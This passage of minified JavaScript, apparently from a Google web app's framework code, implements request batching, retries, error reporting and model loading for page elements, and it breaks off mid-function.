_.Nm{constructor(a,b){super(a);b&&(this.j=b)}};_.O(Au,_.ja);_.O(Bu,_.kn);var uv="_/reporthttp4xxerror";_.q=Bu.prototype;_.q.Qc=null;_.q.Nf="READY";_.q.He=1;_.q.si=!1;_.q.dispose=function(){for(let b=0;b<this.o.length;b++){var a=this.o[b].getContext();a.Gc&&(_.v.clearTimeout(a.Gc),a.Gc=0)}this.isDisposed()||(Bu.Ya.dispose.call(this),this.F.clear(),this.Qc&&(_.v.clearTimeout(this.Qc),this.Qc=null));for(a=0;a<this.v.length;a++)this.v[a].dispose();this.o.length=this.j.length=0;this.H.dispose()};
var vv=function(a,b){const c={};c.lo=(0,_.I)(a.mo,a);c.wg=(0,_.I)(a.wg,a);c.qf=(0,_.I)(a.qf,a);c.Em=(0,_.I)(a.ia,a);c.gg=(0,_.I)(a.Z,a);c.nh=(0,_.I)(a.K,a);c.Bs=(0,_.I)(a.R,a);c.df=(0,_.I)(a.W,a);c.xt=(0,_.I)(a.B,a);c.Qf=(0,_.I)(a.Qf,a);b.l=c;a.v.push(b)};Bu.prototype.send=function(a){this.isDisposed()?wv(this,a,107):(this.dispatchEvent(new tv("f",a)),this.F.j.push(a),xv(this))};Bu.prototype.getState=function(){return this.Nf};Bu.prototype.abort=function(a,b){yv(this,a,b)};
var yv=function(a,b,c){c=typeof c==="number"?c:100;_.qa(a.j,b)?(b.getContext().fi=c,(a=b.getContext())&&a.l&&a.l.abort(a.fi)):a.F.remove(b)&&wv(a,b,c)},Av=function(a,b){var c=null;const d={},e=_.oj(a.v,function(k){const l=_.hj(k);d[l]=k.R(b);return!!d[l]});iu(e,(0,_.I)(a.L,null,d,a.v));let f=0;const g=e.length;for(let k=0;k<g&&!c;k++){var h=e[k];if(!h.v){c=h;break}h=d[_.hj(h)];if(k==g-1||h>d[_.hj(e[k+1])])for(;!c&&f<=k;)if(c=e[f++],zv(a,c)<a.He)if(c=c.clone())vv(a,c);else{if(h==1)throw Error("jb");
}else throw Error("kb");}return c};Bu.prototype.L=function(a,b,c,d){const e=_.hj(c),f=_.hj(d);return a[e]<a[f]?1:a[e]>a[f]?-1:c.v&&!d.v?1:!c.v&&d.v?-1:_.pa(b,d)-_.pa(b,c)};var zv=function(a,b){let c=0;b=b.constructor;a=a.v;const d=a.length;for(let e=0;e<d;e++)a[e].constructor===b&&c++;return c};Bu.prototype.Qf=function(a){if(this.G.size!==0){const b=Array.from(this.G.keys());for(let c=0;c<b.length;c++){const d=b[c],e=this.G.get(d);Gu(a.j,d,e);this.G.delete(d)}}};
var Bv=function(a,b){switch(b){case "ACTIVE":case "WAITING_FOR_RETRY":case "RETRY_TIMER":if(a.j.length==0)throw Error("mb`"+b);}b!=a.Nf&&(a.Nf=b,a.dispatchEvent(new tv("e")),a.N&&a.N.lt())},xv=function(a){if(a.Nf=="READY"||a.He!==1){var b=_.Ju(a.F);b&&a.j.length<a.He&&(_.Zt(a.F),b.N=new sv,a.j.push(b),Cv(a,b))}},Cv=function(a,b){b.getUrl();var c=b.getContext();c.nf=0;c.pf=-1;c=_.jj();b.Ej==-1&&(b.Ej=c);b.ck=c;b.Te++;try{Bv(a,"ACTIVE");try{const d=b.getContext();d.fi=0;let e=d.l;if(!e){e=Av(a,b);if(!e)throw Error("lb`"+
b);e.v=!0;d.l=e}d.j=null;e.transfer(b);a.Qc||(a.Qc=Iu("ob",a.nk,3E4,a))}catch(d){throw d;}}catch(d){throw d;}};Bu.prototype.Z=function(a,b){this.gg(a,b)};Bu.prototype.gg=function(a,b){const c=a.getContext();for(let d=0;d<b.length;d++){const e=b[d];c.nf++;const f=e[0];f!==Uu.X&&c.o.push(e);c.df()==1&&Dv(a);f==Uu.X?Ev(this,a,e):f==Su.X?Fv(a,e):f==Tu.X&&(Gv(a,new Tu(e)),this.B(a))}};
Bu.prototype.ia=function(a,b){const c=a.getContext();c.nf++;const d=b[0];c.Td&&(_.v.clearTimeout(c.Td),c.Td=0);d!==Uu.X&&c.o.push(b);c.df()==1&&Dv(a);d==Uu.X?Ev(this,a,b):d==Su.X?Fv(a,b):d==Tu.X?(Gv(a,new Tu(b)),this.B(a)):(b=a.getContext(),a=Iu("ob",_.te(this.B,a),1,this),b.Td=a)};
var Dv=function(a){try{_.jj()}catch(b){ku("Exception in onFirstArray_",b),a.getContext().j=b}},Ev=function(a,b,c){c=new Uu(c);(c=_.Nc(_.Q(c,1,_.Cl,_.cu)))&&a.J&&c!=a.J&&(b.getContext().j=Error(106))},Fv=function(a,b){try{const d=new Su(b);var c=new kv(d);a.Ag=c}catch(d){ku("Exception in handleDebugInfoArray_",d),a.getContext().j=d}},Gv=function(a,b){var c=a.getContext(),d=_.Lc(_.Q(b,1,_.Cl,_.cu));c.pf=d;let e;((e=_.su(_.Qt(b,4,_.Cl)))!=null?e:0)>0&&(b=_.su(_.Qt(b,4,_.Cl)),a.la=b)};
Bu.prototype.B=function(a){var b=a.getContext();b.Td&&(_.v.clearTimeout(b.Td),b.Td=0);const c=b.o,d=b.v;if(c.length&&(b.o=[],b.v={},b=a?a.getContext():null,!b||!b.j))try{for(let h=0;h<c.length;h++){var e=c[h];this.dispatchEvent(new qv(a,e[0],(0,_.Hl)(e),!0))}var f=(0,_.Hl)(c);a&&nv(a)&&a.l.Fm&&a.l.Fm(a,c);this.dispatchEvent(new qv(a,"aa",f));for(f=0;f<c.length;f++){const h=c[f],k=(0,_.Hl)(h),l=h[0];if(a)if(l==_.Ru.X){const m=_.ju(_.Ru,(0,_.Hl)(h)),n=_.Lc(_.Q(m,5,_.Cl,_.cu));if(n>=500&&n<700){const r=
new tu(a,n,!1,a.Te);if(Vu(r)){b.yf(r);a=b;var g=new Au;a.j=g;break}}e=a;e.V=m;nv(e)&&e.l.hg&&e.l.hg(e)}else e=a,nv(e)&&e.l.Qj&&e.l.Qj(e,l,h,d);this.dispatchEvent(new qv(a,l,k))}}catch(h){h instanceof Eu||ku("Exception in processArrays",h),b&&(b.j=h)}};Bu.prototype.K=function(a){return a.getContext().nh()};Bu.prototype.W=function(a){return a.getContext().df()};Bu.prototype.R=function(a){return a.getContext().pf};
var Hv=function(a,b){if(a.si&&b.getContext().kk<=0&&(a=b.W,a>=400&&a<500)){var c=document.querySelectorAll("BASE");var d=null;c.length&&(d=c[0].href);c=d||window.location.href;d=b.j.clone();c instanceof _.Os||(c=_.Qu(c));d instanceof _.Os||(d=_.Qu(d));c=c.resolve(d);b=_.Xd(uv,"url",c,"status",a,"traceid",b.Ag.l);_.rn(b,null,"POST");_.fe(Error("nb`"+c+"`"+a))}};
Bu.prototype.qf=function(a,b={}){const c=a.getContext();c.v=b;this.B(a);Hv(this,a);const d=c.j;if(d||!c.nh()){let e;if(d){if(d instanceof Eu)return a.getUrl(),b=c.vg,_.qa(this.j,a)&&(rv(a.getContext(),b,!0),_.ra(this.o,a),a.getContext().Gc=-1,Bv(this,"WAITING_FOR_RETRY")),!0;d instanceof Au?e=c.getError():e=new tu(a,d.message==106?106:12,!0)}else b="Missing data arrays. Expected "+c.pf+", received "+c.df(),e=new tu(a,103,!1,a.Te,b),this.P&&Iv(a);Jv(this,a,e);return!1}a.J=!1;a.I=null;a.Wg=-1;ov(a,
b);this.dispatchEvent(new tv("g",a));_.ta(this.o,a);Bv(this,"WAITING_FOR_READY");return!0};Bu.prototype.wg=function(a,b){this.P&&b.j==103&&Iv(a);this.B(a);Hv(this,a);Jv(this,a,b)};var Jv=function(a,b,c){b.getContext().yf(c);b.Ag=lv;Vu(c)?(_.ra(a.o,b),b.getContext().Gc=-1,b="WAITING_FOR_RETRY"):(Vu(c),_.ta(a.o,b),wv(a,b,c),b="WAITING_FOR_READY");Bv(a,b)};_.q=Bu.prototype;
_.q.mo=function(a){const b=_.oa(this.j,function(c){return c.getContext().l==a});_.qa(this.o,b)||(a.v=!1,b.getContext().reset(),_.ta(this.j,b));this.Qc&&(_.v.clearTimeout(this.Qc),this.Qc=null);_.x(this.o,this.dn,this);this.j.length<this.He&&(Bv(this,"READY"),xv(this))};_.q.dn=function(a){const b=a.getContext();if(b.Gc==-1){var c=a.j.j.get("f.retries");pv(a,{"f.retries":(c?Number(c):0)+1},!1);c=b.vg;var d=_.jj()+c;b.kk=d;a=Iu("ob",(0,_.I)(this.pn,this,a),c);b.Gc=a;rv(b,2*c);Bv(this,"RETRY_TIMER")}};
_.q.pn=function(a){var b=a.getContext();b.Gc&&(_.v.clearTimeout(b.Gc),b.Gc=0);Cv(this,a)};_.q.nk=function(){this.Qc=Iu("ob",this.nk,3E4,this);this.nj()};
_.q.nj=function(){if(this.j.length!=0&&this.D){var a=this.j.length;for(let d=0;d<a;d++){const e=this.j[d];var b=_.jj(),c=e.ck;if(c>-1&&b-c>6E4)if(b=this.D,c=Date.now(),c-b.o>b.v?(b.j.le||(navigator!==null&&"onLine"in navigator&&!navigator.onLine?(b.o=c-b.v+1E3,Iu("Ya",(0,_.I)(b.D,b,!1),0)):(c=new _.Os("//www.google.com/images/cleardot.gif"),_.ft(c),b.j.v=c,b.j.start())),b=!0):b=!1,b)break;else this.D.B||yv(this,e,1)}}};
var Iv=function(a){Gu(a.j,"nrt",a.Te);var b=a.getContext().l;b instanceof cv&&(b=_.du(b.j),b!=null&&a.B("rhma",b))},wv=function(a,b,c){typeof c==="number"&&(c=new tu(b,c));a.dispatchEvent(new tv("h",b));b.J=!0;b.I=c;ov(b)};var Kv,Mv,Nv,Ov;Kv=function(a,b){a=a.map(c=>c.X).join(", ");b=b.map(c=>{c=c instanceof _.J?c.constructor.X:Array.isArray(c)&&c.length?c[0]instanceof _.J?c[0].constructor.X:Array.isArray(c[0])?Cu(c[0]):Cu(c):void 0;return c}).join(", ");return`Expected protos: [${a}]. Returned protos: [${b}].`};_.Lv=class extends _.ja{constructor(a,b,c,d,e){super(`Error code = ${b}`+(c?`, Path = ${c}`:"")+(d?`, Message = ${d}`:"")+(e?`, ${e.v}`:""));this.name=a;this.l=b;this.o=e}getError(){return this.o}};
Mv=class extends _.Lv{constructor(a,b,c){super("TooManyProtosError",108,c,"The RequestService interface only supports a single received proto (be it data or error). "+(a&&b?Kv(a,b):""))}};Nv=class extends _.Lv{constructor(a,b,c){super("ExpectedProtoNotFound",109,c,"The expected response proto was not returned by the server."+Kv(a,b))}};Ov=class extends _.Lv{constructor(){super("Retry",0,void 0,"An interceptor has requested that the request be retried.")}};var Qv,Sv,Tv,Rv,Pv,Vv,Yv;Qv=function(a){const b={},c=a.H;b.hg=d=>{if(!c.l){var e=d.I;e?c.j(e):Pv(a,d.V)}};b.Pj=(d,e)=>{if(!c.l){d="unknown";a.D.length>0&&(a.D[0]instanceof _.J?d=a.D[0].constructor.X:Array.isArray(a.D[0])&&(d=Cu(a.D[0])));var f;qu(hu`IE0Oi${a.D.length}cESSm${pu((f=d)!=null?f:"unknown")}OWXEXe`,()=>{c.na({data:a.D,Dt:e});return c})}};b.Qj=(d,e,f)=>{Pv(a,f)};b.Wt=!0;a.j.l=b};
Sv=function(a){_.x(a.I,function(b){b.j&&_.sk(this.o,b.j,b)},a);_.sk(a.o,b=>{b.send();return _.tk(a.H.Eb(),c=>{c instanceof _.nk&&a.H.cancel()})});a.l.Kd?_.sk(a.o,()=>null):(_.sk(a.o,b=>{Rv(a,b.data)}),a.l.zl?_.sk(a.o,a.ea,a):a.l.vk?_.sk(a.o,a.la,a):_.sk(a.o,a.N,a));_.tk(a.o,a.P,a)};
Tv=function(a,b){const c={};for(var d=0;d<b.length;d++)c[b[d].X]=b[d];b=[];d=[];for(let h=0;h<a.length;h++){var e=a[h];if(e instanceof _.J){var f=c[e.constructor.X];e instanceof _.Ru?d.push(e):f&&b.push(e)}else{var g=Cu(e);if(f=c[g])g=g===Su.X||g===Tu.X||g===_.Ru.X,e=_.ju(f,g?(0,_.Hl)(e):e),b.push(e),g||(a[h]=e)}}return{xf:b,xe:d}};_.Uv=function(a,b){pv(a.j,b,!1)};
Rv=function(a,b){_.x(a.I,function(c){var d=[];Array.isArray(d)||(d=[d]);d=Tv(b,d).xe;if(d.length)try{c.l(d)}catch(e){if(e instanceof Eu)throw this.K=!0,new Ov;throw e;}},a)};Pv=function(a,b){if(a.l.Kd){b=[b];Rv(a,b);b=Tv(b,a.v);let c;b.xf.length>0?c=b.xf[0]:b.xe.length>0&&(c=b.xe[0]);if(c){let d;qu(hu`BqgkJe${pu((d=c.constructor.X)!=null?d:"unknown")}OWXEXe`,()=>a.l.Kd(c))}}else a.D.push(b)};Vv=function(a){return qu(hu`xK4gQc${pu(a.j.o)}V1GM4b${pu(a.j.j.l)}OWXEXe`,()=>{a.o.na(a.j);return a.o})};
Yv=class{constructor(a,b,c,d,e){this.D=[];this.K=this.J=!1;this.F=b;this.B=c;this.v=d;this.l=e;this.I=a.B;this.o=new _.Ff;this.H=new _.Ff(this.L.bind(this));this.G=a;this.j=new zu(this.l.po?a.o:a.j);this.j.j.l=this.F;this.j.o=this.l.method;let f,g,h;typeof this.l.host==="string"&&(f=_.Md(this.l.host)[1]||null,g=_.Nd(_.Md(this.l.host)[3]||null,!0),h=Number(_.Md(this.l.host)[4]||null)||null);f=f||this.l.scheme;typeof f==="string"&&_.Ps(this.j.j,f);g=g||this.l.domain;typeof g==="string"&&(this.j.j.o=
g);typeof h==="number"&&_.Qs(this.j.j,h);a=this.j;(b=!_.qa(_.pn,this.j.o))&&_.qa(_.pn,a.o)?a.o="GET":b||_.qa(_.pn,a.o)||(a.o="POST");_.wu(a);a.L=b;Qv(this);if(this.B){if(_.qa(_.pn,this.j.o)){a=this.B;try{var k=a instanceof HTMLFormElement}catch(l){k=typeof a==="object"&&a.nodeType===1&&typeof a.style==="object"&&typeof a.ownerDocument==="object"&&a.tagName.toLowerCase()==="form"}if(k){k=this.j;_.wu(k);k.mg=!1;k=this.j;a=this.B;_.wu(k);if(k.mg)throw Error("hb");k.v=a}else this.B instanceof _.J?this.j.B("f.req",
_.St(this.B)):pv(this.j,this.B,!0)}else pv(this.j,this.B,!1);this.l.Kd&&(k=this.j,_.wu(k),k.Gk=!1,k=this.j,_.wu(k),k.P=!0)}Sv(this)}send(){return _.Wv(this.G,this)}la(a){a=a.data;for(let b=0;b<a.length;b++){const c=a[b];if(c instanceof tu)throw c;}return a}ea(a){a=a.data;if(this.v.length===0)return null;const b=Tv(a,this.v);if(b.xf.length===0&&b.xe.length===0)throw new Nv(this.v,a,this.F);return _.ua(b.xf,b.xe)}N(a){a=a.data;if(this.v.length===0)return null;var b=Tv(a,this.v);const c=b.xf;b=b.xe;
if(c.length===0&&b.length===0)throw new Nv(this.v,a,this.F);if(c.length===1&&b.length===0)return c[0];if(c.length===0&&b.length===1)throw b[0];throw new Mv(this.v,a,this.F);}getUrl(){return this.j.getUrl()}cancel(){this.o.cancel()}P(a){if(a instanceof Ov||this.K&&this.l.Kd){a=this.j.j.j.get("f.retries");a=(a?Number(a):0)+1;if(a>100)throw new _.Lv("TooManyRetries",102,this.F,"There was an error after several retries.");var b=_.Xv(this.G,this.F,this.B,this.v,this.l);_.Uv(b,{"f.retries":a});return _.Wv(this.G,
b)}if(!(a instanceof _.nk)){if(!this.l.vk&&a instanceof tu){b=a.j;if(b==100&&this.J)return new _.nk(this.o);throw new _.Lv("TransportError",b,this.F,"There was an error during the transport or processing of this request.",a);}throw a;}}L(){this.j&&(this.J=!0,this.j.abort())}toString(){return this.j.getUrl()}};var Zv=class extends cv{constructor(){super("j")}R(a){const b=a.v;return b&&mu(b)?0:a.mg&&!a.P?.9:.5}clone(){const a=new Zv;var b=this.P;a.B=this.B;a.P=b;return a}sa(a){let b=_.du(a);b=b.substring(b.indexOf("\n"));a=this.o;try{var c=window.JSON.parse(b)}catch(d){c=new tu(a,10);this.l.wg(a,c);return}Array.isArray(c)&&this.l.gg(a,c[0]);this.l.qf(a)}F(a){let b=_.du(a);b=b.substring(b.indexOf("\n"));let c;try{c=window.JSON.parse(b)}catch(d){}Array.isArray(c)?(a=this.o,this.l.gg(a,c[0]),this.l.qf(a)):
super.F(a)}};var $v,aw;$v={zl:!1,domain:void 0,Kd:null,method:"POST",vk:!1,scheme:void 0,host:void 0,po:!1};_.Wv=function(a,b){a.F||(a.F=b);return Vv(b)};_.Xv=function(a,b,c,d,e){let f=[];var g={};e||d&&(typeof d==="function"||Array.isArray(d))?(d&&(f=Array.isArray(d)?d:[d]),e&&(g=e)):d&&(g=d);d=f;e=_.Ab(a.G);_.Cb(e,g||{});return new Yv(a,b,c||null,d,e)};aw=function(a){var b=_.fu()+"/reporthttp4xxerror";a.o&&(a.o.si=!0);a.j&&(a.j.si=!0);b&&(uv=b)};
_.bw=class extends _.kn{constructor(a,b,c,d){super();this.D=null;this.B=[];this.F=null;this.G=$v;this.re=null;_.kn.call(this);b||(b=new Bu,vv(b,new Zv));this.o=b;c||(c=new Bu,vv(c,new Zv));this.j=c;this.o=b||null;this.j=c||null;this.D=d||null}v(a){_.Vh(this,a);this.B.push(a)}Vh(a,b,c){return _.Wv(this,_.Xv(this,a,b,c))}T(){_.ea(this.o);_.ea(this.j);_.ea(this.D);super.T()}initialize(a){a=a.get(_.sr).j;var b=this.o;b.D=a;b.D&&_.Vt(b.H,b.D,"d",b.nj);this.D=null}};_.hf(_.Vl,_.bw);_.fb().Xa(function(a){const b=new _.Ff,c=new _.bw(a);c.re=()=>{c.re=null;return b};_.jr(a,_.Vl,c);c.initialize(a);const d=new _.ev;vv(c.o,d);vv(c.j,d);_.cw(c);c.o.He=10;c.j.He=10;aw(c);_.nt(a.get(_.tr));c.v(new iv);c.v(new fv);c.v(new hv("e","mods","jsmode","mjsmode","deb","opt","route","hotswaps"));a=window.location.href;_.$d(a,"hl")||(a=_.Xd(a,"hl","en-US"));c.v(new gv(a));b.na()});_.cw=function(){};
_.y("LEikZe");
_.dw=function(a){a=a.j;_.wu(a);a.ze="FAIL"};
_.B();
var Hy=class extends _.J{constructor(a){super(a,0,Hy.X)}getId(){return _.Ml(this,void 0,_.Cl)}};Hy.X="af.dep";_.Iy=new _.Rl(106627163,_.im,Hy);
_.Jy=function(a,b){return document.getElementById(b)||a.querySelector(`#${b}`)};_.Ly=function(a){return(a=_.Ky(a).getAttribute("jsdata"))?a.trim().split(/\s+/):[]};_.My=function(a){if((a=a.getAttribute("jsdata"))&&a.indexOf("deferred-")==0)return a.substring(9).trim()};_.Ky=function(a,b){const c=_.My(a);if(c){let d;b&&(d=b.querySelector("#"+c));d||(d=_.Jy(a,c));return d}return a};
_.Ny=function(a){a=a.trim().split(/;/);return{ga:a[0],Xh:a[0]+";"+a[1],id:a[1],kb:a[2]}};
_.hg.prototype.Ua=_.ca(3,function(){return this.ba});_.Th.prototype.Ua=_.ca(2,function(){return this.ba});_.Oy=function(a){return(a.ownerDocument.compareDocumentPosition(a)&16)==16};_.Py=function(a){return a.__wizmanager};
var Qy,Ty,Wy,Yy,Uy;
_.Sy=function(a,b,c,d){b=_.Xg(b.toString());const e=_.mf.S().j[b.toString()]?_.Ii(b):void 0;a:{var f=b;let t=a;for(;t;){b:{var g=f;var h=e,k=t===a,l=d,m=t.getAttribute("jsmodel");if(m){m=_.Zg(m);for(let u=m.length-1;u>=0;u--){var n=_.Xg(m[u]),r=void 0;if(h){r=n;n=g;var p=h;r=r.toString()===n.toString()?_.mo(_.mf.S(),n):_.oo(p,r)?r:void 0}else n.toString()===g.toString()&&(r=n);if(r){if(k&&l&&(n=_.hg.S().Ib(l))&&n.toString()===r.toString())continue;g=r;break b}}}g=void 0}if(g){_.$g(t);a={element:t,
ec:g};break a}t=_.Ag(t)}a=void 0}return a?Qy(a.element,a.ec,c):_.dg(new _.Ry(b.toString()))};
Qy=function(a,b,c){if(_.As&&!_.Oy(a))return _.dg(_.de(`Model <${b}> canceled: element not in document before constructor load`));var d=Ty(a,b);if(d)return d;d=_.gg(_.hg.S(),b);const {resolve:e,reject:f,cancel:g,pending:h}=Uy(a,b);d.ua(k=>{try{if(_.As&&!_.Oy(a)){const r=a.__jsmodel;r&&delete r[b.toString()];g("not in document after module load")}if(_.Lf(k)){if(!_.Vy)throw Error("ub");(0,_.Vy)(k,b,a,c).ua(e,f)}else{if(!_.Oy(a))throw Error("vb");b:{const r=Wy(a,b);if(r){if(r.pending instanceof _.Cf){if(_.vo(r.pending).state===
0){var l=void 0;break b}throw Error("wb`"+b.toString());}l=r.instance}else l=void 0}if(l)var m=l;else{if(!_.Xy)throw Error("ub");var n=(0,_.Xy)(k,a,c);Yy(a)[b.toString()]={instance:n,ec:b.toString(),tg:_.Wo};m=n}e(m)}}catch(r){f(r)}},f);_.sp(_.Py(_.Og(a)),a);return h};Ty=function(a,b){if(a=Wy(a,b))return a.instance?_.kh(a.instance):a.pending};Wy=function(a,b){let c;(a=(c=a.__jsmodel)==null?void 0:c[b.toString()])&&a&&_.Zo(a);return a};Yy=function(a){let b=a.__jsmodel;b||(b={},a.__jsmodel=b);return b};
Uy=function(a,b){let c,d;const e=new _.Cf((g,h)=>{c=g;d=h}),f=g=>{g=_.de(`Model <${b}> canceled: ${g}`);d(g)};Yy(a)[b.toString()]={pending:e,cancel:f,ec:b.toString(),tg:_.Wo};return{resolve:c,reject:d,cancel:f,pending:e}};_.Th.prototype.Oc=_.ca(13,function(a){return _.Gf(this.Vb(a),!0)});_.Vy=void 0;_.Xy=void 0;_.Ry=class extends _.so{constructor(a){super("No valid model for "+a);this.key=a}};
_.Zy=function(a,b,c){return _.Gf(_.Sy(a,b,c),!0)};
var $y,az,ez,fz,cz;$y=function(a){if(!a.isDisposed){a.isDisposed=!0;var b;(b=a[Symbol.dispose])==null||b.call(a);delete a.parent;for(b=a.Gl;b;){const c=b.gt;$y(b);b=c}a.Gl=void 0;a.Yt=void 0}};az=function(a,b){if(a=_.Ni[a])for(let c=0;c<a.length;c++)a[c](b)};_.bz=function(a,b){b=_.Nf(b.Zd());try{const c=_.jf(a),d=new a;c&&az(c,d);return d}finally{_.vf(b)}};_.dz=function(a,b,c){if(!cz)throw Error("xb");return cz(a,b,c)};ez=function(a){return a.hasOwnProperty("ja")?a.ja:()=>({})};
fz=function(a,b,c){var d=Object.getPrototypeOf(a);d=d?Object.getPrototypeOf(d):void 0;if(!a||d===_.w||d===void 0)return _.kh();d=ez(a).call(a,c);const e=_.ci(b,d!=null?d:{});d=Object.getPrototypeOf(a);return fz(d,b,c).flatMap(f=>e.map(g=>{g.Lk=f;return g})).map(f=>f,f=>{a:{var g=_.tf(a);let h;if(f==null)h=Error("zb`"+g+"`"+f,{cause:f});else if(typeof f==="string")h=Error("Ab`"+g+"`"+f,{cause:f});else if(f.message){h=f;g=`Failed to retrieve dependencies of service ${g}: ${h.message}`;try{h.message=
g}catch(k){f=Error("Bb`"+g+"`"+k,{cause:f});break a}}else try{h=Error("Ab`"+g+"`"+JSON.stringify(f),{cause:f})}catch(k){h=Error("Ab`"+g+"`"+f,{cause:f})}f=h}return f})};_.S.prototype.Pa=_.ca(11,function(){if(this.j.length>0){const a=this.j[0];if("textContent"in a)return a.textContent.trim();if("innerText"in a)return a.innerText.trim()}return""});_.S.prototype.Ka=_.ca(10,function(){return this.j.length==0?null:new _.U(this.j[0])});_.U.prototype.Ka=_.ca(9,function(){return this});
_.S.prototype.fa=_.ca(6,function(){return this.j.length?this.j[0]:null});_.U.prototype.fa=_.ca(5,function(){return this.j[0]});_.vm.prototype.Y=_.ca(1,function(a){var b=this.j;return typeof a==="string"?b.getElementById(a):a});_.gz=function(a){return a instanceof _.U?a:new _.U(_.gq(a))};cz=void 0;_.hz=class{constructor(a,b){this.ba=a;this.hf=b}Ua(){return this.ba}jb(){return this.ba}tb(){throw Error("yb");}getData(){throw Error("yb");}j(){return{ba:this.ba,hf:this.hf,xk:this}}Zd(){this.l||(this.l=_.Zf(this.j()));return this.l}toString(){let a;return`context:${(a=this.hf.displayName)!=null?a:this.hf.name}`}};var iz;iz=function(a){return new _.Cf((b,c)=>{_.Df(new _.ai(a.j,void 0,!0),b,c)})};
_.jz=class extends _.w{constructor(){super();this.uk=_.$h();this.Nh=_.Mf(1);this.Nh.xj=_.tf(this)+"_obj_ictx"}T(){this.P();super.T();$y(this.Nh)}toString(){return`${_.tf(this)}[${_.hj(this)}]`}wl(){}Jl(){let a=_.kh();this.Zf&&(a=a.flatMap(()=>iz(this.Zf)));this.Zk&&(a=a.flatMap(()=>this.Zk.j()));return a}static ja(){return{}}Ua(){return this.uk}jb(){return this.uk}P(){}tb(){throw Error("yb");}getData(){throw Error("yb");}Zd(){if(this.isDisposed())throw Error("Db`"+_.tf(this));return this.Nh}};
cz=function(a,b,c){var d=fz(b,c,a);const e=c.Zd();d=d.flatMap(f=>{const g=_.vf(e);try{const h=new b(f);let k,l;return((l=(k=h.Jl)==null?void 0:k.call(h,0))!=null?l:_.kh()).map(()=>h)}finally{_.vf(g)}}).map(f=>{const g=_.vf(e);try{let h;(h=f.wl)==null||h.call(f);az(a,f);return f}finally{_.vf(g)}});c instanceof _.hz&&d.ua(()=>{},()=>{c.l&&$y(c.l)});return d};
_.kz=function(a){for(const d of a.et){var b=_.Hg(a.el,d);if(b&&(_.ta(b,a.Vf),!b.length)){var c=a.el;b=(c.getAttribute("jsaction")||"").trim();const e=`${d}:.${"CLIENT"}`;b=b.replace(e+";","");b=b.replace(e,"");c.setAttribute("jsaction",b);_.Kg(c)}}};_.lz=function(a){return _.Ig(a)?a.getAttribute("jsname")==="coFSxe":!1};_.mz=function(a){if(a instanceof _.Pq)return a.Ib();if(a instanceof _.Ue||(a=_.hg.S().Ib(a)))return a};var nz=function(a){const b=_.xb(a).map(c=>_.mz(c)).filter(c=>c instanceof _.Ue);_.Ao(_.hg.S(),b);return _.wb(a,c=>c instanceof _.Ue?_.eg(_.jg(c)):_.eg(c))};_.Zh({M:function(a,b){return nz(b)}},!0);
_.Zh({model:function(a,b){const c=_.mz(b);if(!c)throw Error("Fb`"+b);return a.bg(c)},os:function(a,b){return _.kh(_.Qn(a.getData(b.name),b.ctor,null))}});
_.y("gychg");
var oz=function(a){return a instanceof _.Rl?a.za:a.rc?a.rc.za:a.Qd?a.Qd.za:a.nb?a.nb.za:0},qz=function(a,b){b=new Set(_.ng(b,e=>_.Rw(e).Nc));var c=[];for(var d of b)d.endsWith(";")||(d+=";"),d=d.replace(/(["' :.[\],=])/g,"\\$1"),c.push(`[jsdata*='${d}']`);d=[];b=[];c=a.querySelectorAll(c.join(","));for(let e=0;e<c.length;e++){const f=c[e];d.push(f);f.id!=""&&f.tagName=="C-DATA"&&b.push(`[jsdata='deferred-${f.id}']`)}if(b.length)for(a=a.querySelectorAll(b.join(",")),b=0;b<a.length;b++)d.push(a[b]);
return pz?d.filter(e=>_.Cg(e,_.lz,!0,!0)===null):d},wz=function(a,b){return _.an(_.Sw,a,function(c){const d=c.data,e={message:d.lf,Nl:d.eventType,be:d.be,vn:d},f=e.Nl||b;rz(_.ng(sz,function(g){return g(e,f)})).then(function(){if(!d.Di){if(d.be&&f=="UjQMac"){var g=d.be;g=tz(new uz([e.message],"UjQMac"),g,d)}else g=vz(e.message,f);return g}}).then(()=>{let g;pz?g=document.body:g=document.body;_.Pg(g,b,e)})})},xz=function(a,b){_.tt(a.ca,b.za);_.st(a,b.za,b.dk);return b.ctor?b.Yj?b.De(a,b.ctor,b.za,void 0===
_.Al?2:4,b.md):b.De(a,b.ctor,b.za,b.md):b.Yj?b.De(a,b.za,void 0===_.Al?2:4,b.md):b.De(a,b.za,b.defaultValue,b.md)},yz=function(a,b,c){var d=a.ca;const e=_.Uc(_.Vc);e&&e in d&&(d=d[e])&&delete d[b.za];b.ctor?b.Fk(a,b.ctor,b.za,c,b.md):b.Fk(a,b.za,c,b.md)},zz=class extends _.J{constructor(a){super(a,1)}},Az=class extends _.J{constructor(a){super(a,2,Az.X)}},rz,Nz,Oz;Az.X="af.adr";var Bz=class extends _.J{constructor(a){super(a,1)}},Cz=class extends _.J{constructor(a){super(a,1,Cz.X)}};Cz.X="af.mdr";
var Ez=function(a,b){_.vy(a);if(b instanceof _.J)return Dz(a,b);const c=_.fw(b.j),d=_.Zx(a.keys,b.Va(),c);b=a.j.get(d);a.j.remove(d);_.$x(a.keys,d,a.B);a.F[d]=null;return b?(b.promise.then(function(e){_.Ay(this,d,e.data);_.$x(this.keys,d,this.B)},void 0,a),[b]):[]},Dz=function(a,b){const c=[];b=_.Rw(b);const d=a.l[b.ga]?a.l[b.ga][b.id]:null;d&&d.size&&(d.forEach(function(e){e=this.j.get(e);e!==void 0&&(Ez(this,e.Hc),c.push(e))},a),delete a.l[b.ga][b.id]);return c},Fz=function(a,b,c){_.wy(a,b,c.then(function(d){return{data:d}}))},
Gz=function(a,b){_.uy(a.cache,function(c){c=Ez(c,b);_.x(c,function(d){const e=d.value,f=e!=null?void 0:d.Hc.Id();a.j(!1,d.Hc,e,void 0,f,!1)})})},Hz=function(a,b){_.uy(a.cache,b)},Iz=function(a,b,c,d){try{b.Va(),a.handle(b,c,d)}catch(e){_.da(e)}},Jz=function(a,b,c){if(a.l.length){var d=a.j;for(let e=0;e<a.l.length;e++)Iz(a.l[e],b,c,d);Hz(a.j,(0,_.I)(function(){_.ey(this.v)},a))}},Kz=function(a,b,c){if(!a.o.length)return c;const d=a.j;for(let e=0;e<a.o.length;e++)Iz(a.o[e],b,c,d);Hz(a.j,(0,_.I)(function(){_.ey(this.v)},
